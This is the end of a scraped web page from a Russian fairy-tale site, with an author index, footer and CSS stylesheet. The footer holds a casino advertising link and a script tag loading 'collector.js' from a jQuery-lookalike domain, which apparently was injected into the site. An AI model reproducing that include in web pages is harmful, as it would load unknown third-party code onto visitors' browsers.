                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/style.css
body_size: 1547
content:
body {
	height: 100%;
	margin: 0px;
	padding: 0px;
	font-size: 11px;
	font-family: tahoma;
	background-image: url("../images/back.jpg")
}

a {
	color: #3c3737;
	background-color: inherit;
	text-decoration: none;
}

a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.heder       {
	font: italic bold 14px Tahoma, Helvetica, sans-serif;
	color: #B5DAF0;
	background: #6AA6CC url("../images/logo_c.png") repeat;
	border-bottom: 2px solid #3C6491;
}
.heder a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.heder a:hover {
	color: #fff;
	background-color: inherit;
}
.fut      {
	font:  bold 11px Tahoma, "Times New Roman", Times, serif;
	color: #B5DAF0;
	background: #041f25 url("../images/f-fut.gif") repeat;
	border-bottom: 2px solid #041f25;
}
.fut a {
	color: #0b3a41;
	background-color: inherit;
	text-decoration: none;
}

.fut a:hover {
	color: #41f0f3;
	background-color: inherit;
}
.srt      {
	color: #003859;
	height: 18px;
	padding-left: 3px;
	border: 1px solid #003859;
	font: bold 11px/18px tahoma;
	width: 180px;
}

#hmenu { 
	float: center;
}

#hmenu a {
	text-decoration: none;
	color: #05252a;
	background: url("../images/tbut_on.png") no-repeat center top;
	display: block;
	height: 33px;
	width: 108px;
	text-align: center;
	font: bold 10px/33px tahoma, Times, serif;
}

#hmenu a:hover {
	background: url("../images/tbut_off.png") no-repeat top center;
	display: block;
	height: 33px;
	width: 108px;
	color: #05252a;
	text-align: center;
	font: bold 11px/33px tahoma, Times, serif;

}
.blockmenu a:link,
.blockmenu a:visited                       {
	color:#222;
	text-decoration:none;
	line-height:22px;
	font-weight:bold;
	height: 22px;
	display: block;
	text-indent: 16px;
}
.blockmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	font-weight:bold;
	background-image: url("../images/icon.gif");
	background-repeat: no-repeat;
	background-position: 13px center;
	text-indent: 24px;
	font-size: 12px;
}
.podmenu a:link,
.podmenu a:visited                       {
	color:#575e5e;
	text-decoration:none;
	line-height:22px;
	height: 22px;
	display: block;
	text-indent: 28px;
}
.podmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	text-indent: 28px;
	font-size: 12px;
}

.cf2  {
	border-top: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
	text-align: center;
	background: url("../images/back.jpg") repeat;
	height: 37px;
	text-indent: 12px;
	border-right: 1px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.cf3  {
	background: url("../images/block_bg_center.png");
                padding-left:2px;padding-right:2px
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}
.cf4  {
	background: url("../images/block_bg_center.png");
                padding-left:35px;padding-right:35px;height:47
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}

.left_menu  {
        background: url("../images/block_bg_center.png");
                padding-left:50px;padding-right:35px;height:47
	padding: 9px;
        font: 11px Tahoma, Helvetica, sans-serif;
        text-align: left;
}

.cf5  {
	background: url("../images/block_navigation.png");
}

.narod  {
        background: url("../images/narod.png");
}

.avtor  {
        background: url("../images/avtor.png");
}

.links
	{
	background: url("../images/block_links.png");
}
.vote12
        {
        background: url("../images/block_vote.png");
}

.vagno
	{
        background: url("../images/advertisement.png");
}

.cf5_1  {
	background: url("../images/block_bg_down.png");

}
.cf6  {
	background: url("../images/block_komanda.png");
}
.cf7  {
	background: url("../images/block_calendar.png");
}
.cf8  {
	background: url("../images/block_vote.png");
}
.cf9  {
	background: url("../images/block_intresty.png");
}
.cf10  {
	background: url("../images/block_statistic.png");
}
.cf11  {
	background: url("../images/block_news.png");
}
.cf12  {
	background: url("../images/block_akkaunt.png");
}
.cf13  {
	background: url("../images/block_wanted.png");
}
.cf14  {
	background: url("../images/block_chat.png");
}
.cf15  {
	background: url("../images/block_popular.png");
}
.cf16  {
	background: url("../images/block_schetchiki.png");
}
.cf17  {
	background: url("../images/block_friends.png");

}
.cf18  {
	background: url("../images/block_arxiv.png");

}

.titleblock  {
	border-top: 1px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
	background: url("../images/title_rvf.jpg") repeat;
	text-indent: 12px;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
}
.blocdown  {
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #757575;
}
.news  {
	padding: 0px;
	font: 13px Tahoma, sans-serif;
	text-align: justify;
	color: #333;
}
.news a {
	color: #993333;
	background-color: inherit;
	text-decoration: none;
}

.news a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.stcenter {
        color: #333;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: justify;
}
.stcenter a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.stcenter a:hover {
	color: #BF3E17;
	background-color: inherit;
}
.speedbar   {
        background: #FFFFFF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #757575;
	padding: 7px 12px;
	border-top: 2px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.f_input {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	text-indent: 7px;
	background: #FFFFFF;
	width: 180px;
	height: 18px;
	border: 1px solid #6AA6CC;
}
.f_textarea {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	background: #FFFFFF;	
	width: 459px;
	height: 156px;
	border: 1px solid #6AA6CC;
}
.userstop {
	color: #333;
	font-size: 11px;		
	font-family: tahoma;	
	text-decoration: none;
}
.userstop a {
	color: #4B73D4;
	text-decoration: none;
}
.userstop a:hover {
	color: #910000;
	text-decoration: none;
}
.userstop td {
	padding: 3px;
}
.userstop thead {
	color: #757575;
	font-weight: bold;
}
/*  navigation   */
.navigation {
	color:#666; 
	border:0px;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #636363;
	background:#F9F9F9;
	border:1px solid #E6E6E6;
	padding:3px 6px;
	font-size:11px
}

.navigation a:hover {
	background:#000000;
	color:#FFFFFF;
	border-color:#E6E6E6;
}

.navigation span {
	text-decoration:none;
	background:#fff;
	padding:3px 6px;
	border:1px solid #E6E6E6;
	color:#ccc;
	font-size:11px;
}
.inet {
	height: auto;
	width: 159px;
	text-align: left;
}

.vagno-class {
        height: auto;
        width: 159px;
	text-align: right;
}

.inet_b {
        height: auto;
        width: 159px;
        text-align: center;
}

.b_menu_center_l {
	background-image: url("../images/b_menu_center_l.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_r {
	background-image: url("../images/b_menu_center_r.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_c {
	background-image: url("../images/b_menu_center_c.png");
	height: 35px;
}

.top_l {
	background-image: url("../images/Blok2_v_l.png");
	height: 70px;
	width: 45px;
}

.top_cen {
	background-image: url("../images/Blok2_v_c.png");
	height: 70px;
}
.top_r {
	background-image: url("../images/Blok2_v_r.png");
	height: 70px;
	width: 44px;
}
.mid_l {
	background-image: url("../images/Blok2_c_l.png");
	width: 45px;
}

.mid_r {
	background-image: url("../images/Blok2_c_r.png");
	width: 44px;
}
.bot_l {
	background-image: url("../images/Blok2_n_l.png");
	height: 79px;
	width: 45px;
}
.bot_cen {
	background-image: url("../images/Blok2_n_c.png");
	height: 79px;
}
.bot_r {
	background-image: url("../images/Blok2_n_r.png");
	height: 79px;
	width: 44px;
}

.bot_l_news {
        background-image: url("../images/Blok2_news_l.png");
        height: 33px;
        width: 45px;
}

.bot_cen_news {
        background-image: url("../images/Blok2_news_c.png");
        height: 33px;
}

.bot_r_news {
        background-image: url("../images/Blok2_news_r.png");
        height: 33px;
        width: 44px;
}

.edit  {
	margin-top: 30px;
	margin-left: 30px;
}
.ok {
	margin-top: 10px;
	margin-left: 1px;
}
.top_line {
	font-size: 13px;
	color: #FFE7BA;
	margin-top: 7px;
}

.bot_line {
	font-size: 11px;
	color: #3c3737;
	margin-bottom: 7px;
}

.top_cen .top_line .white a {
	color: #D0D9D9;
	font-weight: normal;
}

.bot_bottom {
        font: 12px Tahoma;;
	text-align: center;
        color: 0000CD;
        margin-bottom: 4px;
}


.ok1 {
	font: 11px Tahoma;

}


.left_div {
	text-indent: -3px;
}

.left_div_1 {
	text-indent: -16px;
}




#banners a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#banners a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}
